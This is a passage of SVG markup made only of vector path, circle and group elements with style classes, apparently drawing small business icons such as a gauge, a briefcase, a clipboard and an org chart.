		C293.9,76.9,293.7,77.2,293.3,77.2L293.3,77.2z M290.2,75.4v1.2l0,0h3l0,0l0,0v-1.2H290.2z"/>
	<path class="st1" d="M293.1,83h-2.5c-0.2,0-0.3-0.1-0.3-0.3v-5.8c0-0.2,0.1-0.3,0.3-0.3h2.5c0.2,0,0.3,0.1,0.3,0.3v5.8
		C293.3,82.8,293.2,83,293.1,83L293.1,83z M290.8,82.4h1.9v-5.2h-1.9V82.4z"/>
	<path class="st1" d="M293.7,84.8H290c-0.2,0-0.3-0.1-0.3-0.3V83c0-0.3,0.3-0.6,0.6-0.6h3c0.3,0,0.6,0.3,0.6,0.6v1.5
		C293.9,84.6,293.8,84.8,293.7,84.8L293.7,84.8z M290.2,84.2h3.1V83l0,0l0,0h-3l0,0l0,0v1.2H290.2z"/>
	<path class="st1" d="M287.1,77.2h-3c-0.3,0-0.6-0.3-0.6-0.6v-1.5c0-0.2,0.1-0.3,0.3-0.3h3.7c0.2,0,0.3,0.1,0.3,0.3v1.5
		C287.7,76.9,287.5,77.2,287.1,77.2L287.1,77.2z M284,75.4v1.2l0,0h3l0,0v-1.2H284z"/>
	<path class="st1" d="M286.9,83h-2.5c-0.2,0-0.3-0.1-0.3-0.3v-5.8c0-0.2,0.1-0.3,0.3-0.3h2.5c0.2,0,0.3,0.1,0.3,0.3v5.8
		C287.2,82.8,287,83,286.9,83L286.9,83z M284.6,82.4h2v-5.2h-2V82.4z"/>
	<path class="st1" d="M287.5,84.8h-3.7c-0.2,0-0.3-0.1-0.3-0.3V83c0-0.3,0.3-0.6,0.6-0.6h3c0.3,0,0.6,0.3,0.6,0.6v1.5
		C287.8,84.6,287.6,84.8,287.5,84.8L287.5,84.8z M284,84.2h3.1V83l0,0l0,0h-3l0,0l0,0L284,84.2z"/>
	<path class="st1" d="M301.5,86.9h-19.4c-0.2,0-0.3-0.1-0.3-0.3v-2.1c0-0.2,0.1-0.3,0.3-0.3h19.4c0.2,0,0.3,0.1,0.3,0.3v2.1
		C301.8,86.8,301.7,86.9,301.5,86.9z M282.4,86.3h18.9v-1.6h-18.9V86.3z"/>
</g>
<g transform="translate(0 -15.997)">
	<path class="st1" d="M302.5,120.6c-0.2-0.2-0.5-0.4-0.8-0.5l-0.6-1.9c-0.1-0.5-0.6-0.8-1.1-0.8h-13.6c-0.2,0-0.3,0.1-0.3,0.3
		s0.1,0.3,0.3,0.3l0,0h13.7c0.2,0,0.4,0.2,0.5,0.4l0.6,2l-1.1,3.3c-0.2-0.4-0.6-0.6-1-0.6h-6.5c-0.3,0-0.6,0.1-0.8,0.3
		c-0.2-0.2-0.5-0.3-0.8-0.3h-6.5c-0.4,0-0.8,0.2-1,0.6l-1.1-3.3l0.6-2c0.1-0.2,0.3-0.4,0.5-0.4h3.5c0.2,0,0.3-0.1,0.3-0.3
		s-0.1-0.3-0.3-0.3h-3.5c-0.5,0-1,0.3-1.1,0.8l-0.6,1.9c-0.7,0.1-1.2,0.8-1.1,1.6l0.7,4.5c0.2,1.1,1.1,2,2.2,2.1v1.7
		c0,0.2,0.1,0.3,0.3,0.3l0,0h1.2c0.1,0,0.2-0.1,0.3-0.2l0.8-1.8h9.1c0.2,0,0.3-0.1,0.3-0.3s-0.1-0.3-0.3-0.3l0,0h-11.4
		c-0.9,0-1.7-0.7-1.9-1.6l-0.7-4.5c-0.1-0.3,0.1-0.7,0.5-0.8l1.5,4.7c0,0.1,0.2,0.2,0.3,0.2h16.3c0.1,0,0.3-0.1,0.3-0.2l1.5-4.7
		c0.3,0.1,0.5,0.4,0.5,0.8l-0.7,4.5c-0.2,0.9-0.9,1.6-1.9,1.6H295c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3l0,0h2.1l0.8,1.8
		c0.1,0.1,0.2,0.2,0.3,0.2h1.2c0.2,0,0.3-0.1,0.3-0.3l0,0v-1.7c1.2,0,2.2-0.9,2.4-2.1l0.7-4.5C302.9,121.3,302.8,120.9,302.5,120.6
		L302.5,120.6z M284.3,128.3h1.3l-0.6,1.4h-0.7L284.3,128.3z M291.5,125H284v-0.8c0-0.3,0.2-0.5,0.5-0.5h6.5c0.3,0,0.5,0.2,0.5,0.5
		V125z M299.6,125h-7.5v-0.8c0-0.3,0.2-0.5,0.5-0.5h6.5c0.3,0,0.5,0.2,0.5,0.5V125z M299,129.6h-0.7l-0.6-1.4h1.3L299,129.6z"/>
	<path class="st1" d="M287.3,116.3h8.9c0.2,0,0.3-0.1,0.3-0.3l0,0v-3.6c0-0.2-0.1-0.3-0.3-0.3c-0.2,0-0.3,0.1-0.3,0.3v3.3h-8.3v-5.4
		h8.3v2.6c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3-0.1,0.3-0.3v-3c0-0.2-0.1-0.3-0.3-0.3l0,0h-8.9c-0.2,0-0.3,0.1-0.3,0.3l0,0v6.1
		C287,116.1,287.1,116.3,287.3,116.3L287.3,116.3z"/>
	<path class="st1" d="M288.6,110.8c-0.2,0-0.3,0.1-0.3,0.3l0,0v3.5c0,0.2,0.1,0.3,0.3,0.3l0,0h6.4c0.2,0,0.3-0.1,0.3-0.3l0,0v-3.5
		c0-0.2-0.1-0.3-0.3-0.3l0,0H288.6z M294.6,114.3h-5.7v-0.4l1.1-1.2l1,0.9c0.1,0.1,0.3,0.1,0.4,0l0.8-0.5l2.3,1L294.6,114.3
		L294.6,114.3z M294.6,113.3l-2.3-0.9c-0.1,0-0.2,0-0.3,0l-0.8,0.5l-1.1-0.9c-0.1-0.1-0.3-0.1-0.4,0l-0.8,0.9v-1.5h5.7L294.6,113.3
		L294.6,113.3z"/>
	<circle class="st1" cx="286.5" cy="119.4" r="0.3"/>
	<circle class="st1" cx="290" cy="119.4" r="0.3"/>
	<circle class="st1" cx="288.3" cy="121.6" r="0.3"/>
	<circle class="st1" cx="291.8" cy="121.6" r="0.3"/>
	<circle class="st1" cx="293.6" cy="119.4" r="0.3"/>
	<circle class="st1" cx="295.3" cy="121.6" r="0.3"/>
	<circle class="st1" cx="297.1" cy="119.4" r="0.3"/>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M297.6,119.4h0.7v1.1h-0.7V119.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M294.2,121l0.5-0.5l0.8,0.8l-0.5,0.5L294.2,121z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M300.3,121.3l0.8-0.8l0.5,0.5l-0.8,0.8L300.3,121.3z"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st1" d="M298,121.2c-1.6,0-2.9,1.3-2.9,2.9s1.3,2.9,2.9,2.9s2.9-1.3,2.9-2.9l0,0C301,122.5,299.7,121.2,298,121.2z
					 M298,126.4c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2s2.2,1,2.2,2.2S299.2,126.4,298,126.4L298,126.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M297.7,127.8h0.7v1.1h-0.7V127.8z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M293.3,123.8h1.1v0.7h-1.1V123.8z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M301.7,123.8h1.1v0.7h-1.1V123.8z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M300.4,127l0.5-0.5l0.8,0.8l-0.5,0.5L300.4,127z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M294.4,127.3l0.8-0.8l0.5,0.5l-0.8,0.8L294.4,127.3z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M300.6,140.9l-8.8-16.1c-0.1-0.1-0.2-0.2-0.3-0.2h-10.3h-0.1l0,0H281l0,0l-0.1,0.1l0,0l0,0l0,0v0.1v2.6
					c0,0.1,0,0.1,0,0.2l7.3,13.6c0.1,0.1,0.2,0.2,0.3,0.2h11.7c0.2,0,0.4-0.2,0.4-0.4C300.6,141,300.6,140.9,300.6,140.9
					L300.6,140.9z M297.4,136.6h-2.5l-1.8-3.3h2.5L297.4,136.6z M288.6,132.6h-2.8l-1.8-3.3h2.8L288.6,132.6z M287.7,129.3h2.5
					l1.8,3.3h-2.5L287.7,129.3z M289,133.3l1.8,3.3H288l-1.8-3.3H289z M289.8,133.3h2.5l1.8,3.3h-2.5L289.8,133.3z M295.2,132.6
					h-2.5l-1.8-3.3h2.5L295.2,132.6z M291.2,125.3l1.8,3.3h-2.5l-1.8-3.3H291.2z M287.9,125.3l1.8,3.3h-2.5l-1.8-3.3H287.9z
					 M284.6,125.3l1.8,3.3h-2.8l-1.8-3.3H284.6z M288.7,140.7l-7.2-13.3v-1l7.8,14.3H288.7z M290.2,140.7l-1.8-3.3h2.8l1.8,3.3
					H290.2z M293.8,140.7l-1.8-3.3h2.5l1.8,3.3H293.8z M297.1,140.7l-1.8-3.3h2.5l1.8,3.3H297.1z"/>
			</g>
		</g>
	</g>
</g>
<path class="st204" d="M16.4,279.7c-5.1,0-9.2,4.1-9.2,9.2c0,2.2,0.8,4.4,2.3,6.1c0.1,0.2,0.3,0.2,0.5,0.2h12.8
	c0.2,0,0.4-0.1,0.5-0.2c3.4-3.8,3-9.7-0.8-13C20.8,280.5,18.6,279.7,16.4,279.7z M22.4,293.8h-12c-1-1.2-1.6-2.6-1.7-4.2h0.7
	c0.4,0,0.7-0.3,0.7-0.7s-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0H8.7c0.1-1.6,0.8-3,1.8-4.2l0.5,0.5c0.3,0.3,0.7,0.3,1,0s0.3-0.7,0-1
	l-0.5-0.5c1.2-1,2.7-1.6,4.2-1.8v0.7c0,0.4,0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7v-0.7c3.7,0.3,6.7,3.3,7,7h-0.7c-0.4,0-0.7,0.3-0.7,0.7
	s0.3,0.7,0.7,0.7c0,0,0,0,0.1,0h0.7C24,291.2,23.4,292.6,22.4,293.8L22.4,293.8z M19.9,284.5l-2.5,2.5c-1.1-0.5-2.4-0.1-2.9,1
	s-0.1,2.4,1,2.9s2.4,0.1,2.9-1c0.3-0.6,0.3-1.3,0-1.9l2.5-2.5c0.3-0.3,0.3-0.7,0-1S20.1,284.2,19.9,284.5z M16.4,289.7
	c-0.4,0-0.7-0.3-0.7-0.7c0-0.4,0.3-0.7,0.7-0.7s0.7,0.3,0.7,0.7C17.1,289.3,16.8,289.7,16.4,289.7L16.4,289.7L16.4,289.7z"/>
<g>
	<path class="st2" d="M283.9,191.2v-16.5h15.3v16.5H283.9z"/>
	<path class="st1" d="M285.1,192.6h13.6c1.4,0,2.6-1.2,2.6-2.6v-13.6c0-1.4-1.2-2.6-2.6-2.6h-13.6c-1.4,0-2.6,1.2-2.6,2.6v17.1
		c0,1.4,1.2,2.6,2.6,2.6h13.6c1.4,0,2.6-1.2,2.6-2.6c-0.8,0.6-1.7,0.9-2.6,0.9h-13.6c-0.5,0-0.9-0.4-0.9-0.9
		S284.6,192.6,285.1,192.6L285.1,192.6L285.1,192.6z M284.2,176.3c0-0.5,0.4-0.9,0.9-0.9h13.6c0.5,0,0.9,0.4,0.9,0.9V190
		c0,0.5-0.4,0.9-0.9,0.9h-13.6c-0.3,0-0.6,0.1-0.9,0.1V176.3z M291.1,179c0-0.6,0.5-1.1,1.1-1.1s1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1
		l0,0C291.6,180.1,291.1,179.6,291.1,179L291.1,179z M290,183.5l-0.8-1.6l0.7-0.3c1.1-0.5,2.3-0.1,2.8,1c0.2,0.4,0.3,0.8,0.2,1.3
		v0.1l-0.7,2.8c0,0.2,0.1,0.4,0.3,0.4c0.1,0,0.1,0,0.2,0l0.6-0.3l0.8,1.6l-0.6,0.3c-1.1,0.5-2.3,0.1-2.8-1c-0.2-0.4-0.3-0.8-0.2-1.3
		v-0.1l0.7-2.8c0-0.2-0.1-0.4-0.3-0.4c-0.1,0-0.1,0-0.2,0L290,183.5z"/>
</g>
<g>
	<path class="st2" d="M282.1,220.7v-14.9h20.1v15.3L282.1,220.7z"/>
	<path class="st1" d="M302.2,205.2h-5.7v-0.6c0-1-0.8-1.9-1.9-1.9h-5c-1,0-1.9,0.8-1.9,1.9v0.6H282c-0.3,0-0.6,0.3-0.6,0.6v13.8
		c0,1,0.8,1.9,1.9,1.9H301c1,0,1.9-0.8,1.9-1.9v-13.8C302.9,205.5,302.6,205.2,302.2,205.2L302.2,205.2z M289,204.5
		c0-0.3,0.3-0.6,0.6-0.6h5c0.3,0,0.6,0.3,0.6,0.6v0.6H289V204.5z M301.3,206.4l-2,5.9c-0.1,0.3-0.3,0.4-0.6,0.4h-3.5v-0.6
		c0-0.3-0.3-0.6-0.6-0.6h-5c-0.3,0-0.6,0.3-0.6,0.6v0.6h-3.5c-0.3,0-0.5-0.2-0.6-0.4l-2-5.9H301.3z M294,212.7v1.3h-3.8v-1.3H294z
		 M301.6,219.7c0,0.3-0.3,0.6-0.6,0.6h-17.7c-0.3,0-0.6-0.3-0.6-0.6v-10l1,3c0.3,0.8,1,1.3,1.8,1.3h3.5v0.6c0,0.3,0.3,0.6,0.6,0.6h5
		c0.3,0,0.6-0.3,0.6-0.6V214h3.5c0.8,0,1.5-0.5,1.8-1.3l1-3L301.6,219.7z"/>
</g>
<g>
	<path class="st2" d="M282.7,297.2h4.3v3.7h-4.3V297.2z"/>
	<path class="st2" d="M290.1,297.2h4.3v3.7h-4.3V297.2z"/>
	<path class="st2" d="M297.7,297.2h4.3v3.7h-4.3V297.2z"/>
	<g>
		<path class="st1" d="M300.9,296.7h-0.8v-2.8c-0.1-1.3-1.2-2.3-2.4-2.2h-5.1v-2.5h1.2c0.7,0,1.3-0.6,1.3-1.3v-2.8
			c0-0.7-0.6-1.3-1.3-1.3h-3.2c-0.7,0-1.3,0.6-1.3,1.3v2.8c0,0.7,0.6,1.3,1.3,1.3h1.2v2.5h-5.1c-1.3,0-2.4,1-2.4,2.2v2.8h-0.8
			c-0.7,0-1.3,0.6-1.3,1.3v2.3c0,0.7,0.6,1.3,1.3,1.3h2.3c0.7,0,1.3-0.6,1.3-1.3V298c0-0.7-0.6-1.3-1.3-1.3H285v-2.8
			c0.1-0.8,0.8-1.4,1.6-1.4h5.1v4.2h-0.8c-0.7,0-1.3,0.6-1.3,1.3v2.3c0,0.7,0.6,1.3,1.3,1.3h2.3c0.7,0,1.3-0.6,1.3-1.3V298
			c0-0.7-0.6-1.3-1.3-1.3h-0.8v-4.2h5.1c0.8,0,1.5,0.6,1.6,1.4v2.8h-0.8c-0.7,0-1.3,0.6-1.3,1.3v2.3c0,0.7,0.6,1.3,1.3,1.3h2.3
			c0.7,0,1.3-0.6,1.3-1.3V298C302.2,297.3,301.6,296.7,300.9,296.7z M285.9,297.5c0.3,0,0.5,0.2,0.5,0.5v2.3c0,0.3-0.2,0.5-0.5,0.5
			h-2.3c-0.3,0-0.5-0.2-0.5-0.5V298c0-0.3,0.2-0.5,0.5-0.5H285.9z M293.4,297.5c0.3,0,0.5,0.2,0.5,0.5v2.3c0,0.3-0.2,0.5-0.5,0.5
			h-2.3c-0.3,0-0.5-0.2-0.5-0.5V298c0-0.3,0.2-0.5,0.5-0.5H293.4z M290.6,288.3c-0.3,0-0.5-0.2-0.5-0.5V285c0-0.3,0.2-0.5,0.5-0.5
			h3.2c0.3,0,0.5,0.2,0.5,0.5v2.8c0,0.3-0.2,0.5-0.5,0.5H290.6z M301.4,300.3c0,0.3-0.2,0.5-0.5,0.5h-2.3c-0.3,0-0.5-0.2-0.5-0.5
			V298c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5V300.3z"/>
	</g>
</g>
<g transform="translate(-2 -4)">
	<path class="st1" d="M303.8,248.6c0-0.7-0.6-1.3-1.3-1.3c-0.1,0-0.2,0-0.4,0.1l-0.6,0.2c0,0,0,0,0-0.1c0-0.7-0.6-1.3-1.3-1.3
		c-0.1,0-0.2,0-0.4,0.1l-1.7,0.5l0,0c0-0.7-0.6-1.3-1.3-1.3c-0.1,0-0.2,0-0.4,0.1l-3.5,1L290,246c0,0,0,0-0.1,0h-2.2h-0.1l-1.3,0.5
		v-0.9c0-0.2-0.2-0.4-0.4-0.4h-2.2c-0.2,0-0.4,0.2-0.4,0.4v7.3c0,0.2,0.2,0.4,0.4,0.4h2.2c0.2,0,0.4-0.2,0.4-0.4v-0.7h1l4.3,1.4h0.1
		h5.5h0.1l5.6-2c0.5-0.2,0.8-0.7,0.8-1.2c0-0.3-0.1-0.7-0.4-0.9C303.7,249.3,303.8,249,303.8,248.6L303.8,248.6z M285.5,252.6H284
		V246h1.5V252.6z M300.2,247h0.1c0.3,0,0.5,0.2,0.5,0.5c0,0.1,0,0.2-0.1,0.3l-4.3,1v-0.6l0,0L300.2,247z M296.9,246.3h0.1
		c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.1,0,0.2-0.1,0.3l-1.5,0.5l-0.3-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l-0.7-0.1L296.9,246.3z M302.8,251
		l-5.6,2h-5.4l-4.3-1.4h-0.1h-1.1v-4.2l1.5-0.6h2.1l5.4,1.1l0.5,0.5v0.6H291c-0.2,0-0.4,0.2-0.4,0.4c0,0.1,0.1,0.3,0.2,0.3l3.3,1.8
		c0.1,0,0.1,0,0.2,0h2.9h0.1l5.1-1.5c0.3-0.1,0.6,0.1,0.7,0.4C303.2,250.6,303,250.9,302.8,251L302.8,251z M302.8,249.1l-0.2,0.1
		c-0.1,0-0.2,0-0.3,0l-5,1.5h-2.8l-1.8-1l0.3-0.1h3.3h0.1l0,0l4.9-1.1l1.3-0.4h0.1c0.3,0,0.5,0.2,0.5,0.5l0,0
		C303.1,248.9,303,249,302.8,249.1L302.8,249.1z"/>
	<circle class="st2" cx="295.1" cy="239.2" r="5.7"/>
	<path class="st1" d="M293.2,242.3h4.4c0.6,0,1.1-0.5,1.1-1.1v-4.4c0-0.6-0.5-1.1-1.1-1.1h-4.4c-0.6,0-1.1,0.5-1.1,1.1v4.4
		C292.1,241.8,292.6,242.3,293.2,242.3z M295.1,236.4h0.7v1.7l-0.1-0.1c-0.1-0.1-0.4-0.1-0.5,0l0,0l-0.1,0.1V236.4z M292.9,236.8
		c0-0.2,0.2-0.4,0.4-0.4l0,0h1.1v2.6c0,0.2,0.2,0.4,0.4,0.4c0.1,0,0.2,0,0.3-0.1l0.5-0.5l0.5,0.5c0.1,0.1,0.4,0.1,0.5,0
		s0.1-0.2,0.1-0.3v-2.6h1.1c0.2,0,0.4,0.2,0.4,0.4v4.4c0,0.2-0.2,0.4-0.4,0.4h-4.4c-0.2,0-0.4-0.2-0.4-0.4l0,0L292.9,236.8z"/>
	<path class="st1" d="M295.4,244.9c3.2,0,5.9-2.6,5.9-5.9c0-3.2-2.6-5.9-5.9-5.9c-3.2,0-5.9,2.6-5.9,5.9S292.2,244.9,295.4,244.9
		L295.4,244.9z M295.4,233.9c2.8,0,5.1,2.3,5.1,5.1s-2.3,5.1-5.1,5.1c-2.8,0-5.1-2.3-5.1-5.1l0,0
		C290.3,236.2,292.6,233.9,295.4,233.9z"/>
	<path class="st1" d="M301.3,235.3h0.7v-0.7h0.7v-0.7H302v-0.7h-0.7v0.7h-0.7v0.7h0.7V235.3z"/>
	<path class="st1" d="M305.3,236.8h-0.7v-0.7h-0.7v0.7h-0.7v0.7h0.7v0.7h0.7v-0.7h0.7V236.8z"/>
	<path class="st1" d="M288.8,235.3h0.7v-0.7h0.7v-0.7h-0.7v-0.7h-0.7v0.7h-0.7v0.7h0.7V235.3z"/>
	<path class="st1" d="M286.2,238.3h0.7v-0.7h0.7v-0.7H287v-0.7h-0.7v0.7h-0.7v0.7h0.7L286.2,238.3L286.2,238.3z"/>
</g>
<g>
	<path class="st2" d="M295.4,274.4c-0.6,1.1-4.2,2.4-7.1,0s-7.3-9.4-7-11.9s2.9-6.3,4.1-5.9c0.2,0.2,3.1,3.2,2.5,4.5
		c-0.6,1-1.5,1.9-2.5,2.6c0,0,1.4,5.6,2.8,6.3c1.4,0.7,3.3-0.1,4.3-0.4C293.5,269.5,296,273.3,295.4,274.4z"/>
	<path class="st1" d="M288.4,260.8h12.9l-7.1,5.6c-0.1,0.1-0.3,0.2-0.5,0.2s-0.3-0.1-0.5-0.2l-5.1-4c-0.1,0-0.1-0.1-0.2-0.1
		c0.2-0.3,0.4-0.8,0.4-1.2C288.4,261,288.4,260.9,288.4,260.8L288.4,260.8z M285.1,257.2h0.1c0.2,0.1,0.3,0.2,0.5,0.4
		c0.4,0.4,0.7,0.9,0.9,1.4l0,0c0.4,0.6,0.7,1.3,0.8,2c0,0.4-0.1,0.7-0.5,0.8l-1,0.6c-0.6,0.3-0.9,0.9-1,1.6c-0.1,0.6,0,1.1,0.3,1.7
		l2.4,4.1c0.3,0.5,0.8,0.9,1.3,1.1c0.6,0.3,1.3,0.3,1.9-0.1l1-0.6c0.3-0.2,0.7-0.2,1,0c0.6,0.4,1.1,1,1.4,1.7l0,0
		c0.3,0.5,0.6,1,0.7,1.5c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.1,0,0.1l-0.7,0.4c-1.6,0.7-3.5,0.7-5-0.2c-1.6-0.9-2.9-2.2-3.7-3.9l0,0
		l-2-3.4l0,0c-1-1.5-1.5-3.3-1.5-5.1c0-1.8,0.9-3.4,2.4-4.4L285.1,257.2L285.1,257.2L285.1,257.2z M285.1,256.2
		c-0.2,0-0.4,0-0.6,0.1l-0.8,0.4l0,0c-1.7,1.2-2.7,3.1-2.8,5.2c0,2,0.5,4,1.6,5.7l2,3.4l0,0c0.9,1.8,2.4,3.3,4.2,4.3
		c1.8,1,4,1.1,5.9,0.2c0,0,0,0,0.1,0l0.8-0.4c0.3-0.2,0.5-0.6,0.6-0.9c0-0.3,0-0.7-0.1-1c-0.2-0.6-0.5-1.2-0.9-1.7
		c-0.4-0.8-1-1.5-1.8-2c-0.6-0.4-1.4-0.4-2,0l-1,0.6c-0.3,0.2-0.7,0.2-1,0c-0.3-0.1-0.6-0.4-0.8-0.6l-2.4-4.1
		c-0.2-0.3-0.2-0.7-0.2-1s0.2-0.6,0.5-0.8l0.9-0.5c0,0.1,0.1,0.2,0.2,0.3l5.1,4c0.3,0.3,0.7,0.4,1.1,0.4c0,0,0,0,0.1,0
		c0.4,0,0.8-0.2,1.1-0.4l7-5.5v9c0,0.1-0.2,0.3-0.5,0.3h-4.8c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5l0,0h4.8c0.8,0,1.5-0.6,1.5-1.4
		v-9.6c0-0.8-0.7-1.4-1.5-1.4h-13.3c-0.2-0.4-0.4-0.8-0.6-1.2c-0.3-0.6-0.6-1.1-1.1-1.6c-0.2-0.3-0.5-0.5-0.8-0.6
		C285.5,256.2,285.3,256.2,285.1,256.2L285.1,256.2z"/>
</g>
<g>
	<path class="st1" d="M301.2,310.1h-2.9c-0.2-0.5-0.6-0.8-1.1-0.8h-0.8c-0.2,0-0.4-0.2-0.4-0.4c0-0.7-0.5-1.2-1.2-1.2h-2.4
		c-0.7,0-1.2,0.5-1.2,1.2c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1H290c-0.5,0-1,0.3-1.1,0.8H286c-0.4,0-0.8,0.4-0.8,0.8l0,0
		v8.1c-2.4,0.2-4.2,2.4-4,4.8c0.2,2.1,1.9,3.8,4,4v2.4c0,0.4,0.4,0.8,0.8,0.8l0,0h15.3c0.4,0,0.8-0.4,0.8-0.8l0,0v-19.4
		C302,310.5,301.6,310.1,301.2,310.1L301.2,310.1z M287.5,327.4L287.5,327.4c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0
		c0.1-0.1,0.3-0.2,0.4-0.3l0.1-0.1c0.1-0.1,0.2-0.2,0.4-0.4l0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4v-0.1c0.1-0.2,0.2-0.3,0.2-0.5v-0.1
		c0.1-0.2,0.1-0.3,0.2-0.5v-0.1c0.1-0.2,0.1-0.4,0.1-0.5l0,0c0.1-0.4,0.1-0.8,0-1.2l0,0c0-0.2-0.1-0.4-0.1-0.5v-0.1
		c-0.1-0.2-0.1-0.3-0.2-0.5v-0.1c-0.1-0.2-0.2-0.3-0.2-0.5V321c-0.1-0.1-0.2-0.3-0.3-0.4v-0.1c-0.1-0.1-0.2-0.3-0.4-0.4h-0.1
		c-0.1-0.1-0.3-0.2-0.4-0.3h-0.1c-0.2-0.1-0.3-0.2-0.5-0.3l0,0v-6.9h1.2c0,0.4,0.4,0.8,0.8,0.8l0,0h8.1c0.4,0,0.8-0.4,0.8-0.8l0,0
		h1.2v16.2h-12.1v-1.4L287.5,327.4L287.5,327.4z M289.9,310.1h0.8c0.7,0,1.2-0.5,1.2-1.2c0-0.2,0.2-0.4,0.4-0.4h2.4
		c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.7,0.5,1.2,1.2,1.2h0.8c0.2,0,0.4,0.2,0.4,0.4v2h-8.1v-2
		C289.5,310.3,289.7,310.1,289.9,310.1z M285.9,310.9h2.8v0.8h-1.6c-0.2,0-0.4,0.2-0.4,0.4v7c-0.1,0-0.2,0-0.2-0.1
		c-0.1,0-0.3-0.1-0.4-0.1H286l0,0L285.9,310.9z M281.8,323.4c0-2,1.6-3.6,3.6-3.6c0.5,0,1,0.1,1.5,0.3c1.8,0.8,2.7,2.9,1.9,4.8
		c-0.4,0.8-1,1.5-1.9,1.9c-0.5,0.2-1,0.3-1.5,0.3C283.4,327.1,281.8,325.4,281.8,323.4z M301.2,330.3h-15.3v-2.4l0,0h0.1
		c0.1,0,0.2,0,0.3,0h0.1c0.1,0,0.2,0,0.2-0.1v1.4c0,0.2,0.2,0.4,0.4,0.4h13c0.2,0,0.4-0.2,0.4-0.4v-17c0-0.2-0.2-0.4-0.4-0.4h-1.6
		V311h2.8V330.3L301.2,330.3z"/>
	<path class="st1" d="M293.1,310.1h0.8c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4h-0.8c-0.2,0-0.4,0.2-0.4,0.4
		S292.9,310.1,293.1,310.1z"/>
	<path class="st1" d="M290.7,316.6h5.7c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4h-5.7c-0.2,0-0.4,0.2-0.4,0.4
		C290.3,316.4,290.5,316.6,290.7,316.6z"/>
	<path class="st1" d="M297.6,318.2h-8.1c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h8.1c0.2,0,0.4-0.2,0.4-0.4
		C297.9,318.4,297.8,318.2,297.6,318.2z"/>
	<path class="st1" d="M297.6,320.6h-6.5c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h6.5c0.2,0,0.4-0.2,0.4-0.4
		C297.9,320.8,297.8,320.6,297.6,320.6z"/>
	<path class="st1" d="M297.6,323h-6.1c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h6.1c0.2,0,0.4-0.2,0.4-0.4
		C297.9,323.2,297.8,323,297.6,323L297.6,323z"/>
	<path class="st1" d="M297.6,325.5h-6.5c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h6.5c0.2,0,0.4-0.2,0.4-0.4
		C297.9,325.6,297.8,325.5,297.6,325.5z"/>
	<path class="st1" d="M287.3,321.9c-0.2-0.1-0.4-0.1-0.6,0l0,0L285,324l-0.9-0.9c-0.2-0.2-0.4-0.2-0.6,0s-0.2,0.4,0,0.6l0,0l1.2,1.2
		c0.1,0.1,0.2,0.1,0.3,0.1l0,0c0.1,0,0.2-0.1,0.3-0.1l2-2.4C287.5,322.3,287.5,322.1,287.3,321.9L287.3,321.9L287.3,321.9z"/>
</g>
<g>
	<path class="st2" d="M319.1,234.3l-2.6-2.3v-3.7l2.6-1.2l2.9,1.2l-0.2,3.7L319.1,234.3z"/>
	<path class="st1" d="M328.5,224.4h-14.2c-1.2,0-2.2,1-2.2,2.2l-0.1,12.5h-2.8c-0.2,0-0.4,0.2-0.3,0.4v1.7c0,1.6,1.3,2.9,2.9,3l0,0
		h12l0,0c0.1,0,0.1,0,0.2,0l0,0c1.7,0,3-1.4,3-3v-11h3.6c0.2,0,0.4-0.2,0.3-0.4v-3.2C330.9,225.4,329.8,224.4,328.5,224.4z
		 M311.9,243.5c-1.3,0-2.3-1-2.3-2.3v-1.4h11.3v1.4c0,0.8,0.3,1.6,0.9,2.1c0.1,0.1,0.1,0.1,0.2,0.2H311.9z M326.2,241.2
		c0,1.3-1,2.3-2.3,2.3l0,0c-1.3,0-2.3-1-2.3-2.3v-1.7c0-0.2-0.2-0.4-0.4-0.4h-8.5l0.1-12.5c0-0.8,0.7-1.5,1.5-1.5h12.5
		c-0.4,0.4-0.7,1-0.7,1.6L326.2,241.2L326.2,241.2z M330.1,226.7v2.8h-3.3v-2.8c0-0.9,0.7-1.6,1.6-1.6l0,0
		C329.4,225.1,330.1,225.8,330.1,226.7L330.1,226.7z"/>
	<path class="st1" d="M317.2,233.1l1.8,1.3c0.1,0.1,0.3,0.1,0.4,0l1.8-1.3c0.7-0.5,1.1-1.3,1.1-2.1v-2.5c0-0.1-0.1-0.3-0.2-0.3
		l-2.8-1.4c-0.1,0-0.2,0-0.3,0l-2.8,1.4c-0.1,0.1-0.2,0.2-0.2,0.3v2.5C316.1,231.9,316.5,232.6,317.2,233.1L317.2,233.1z
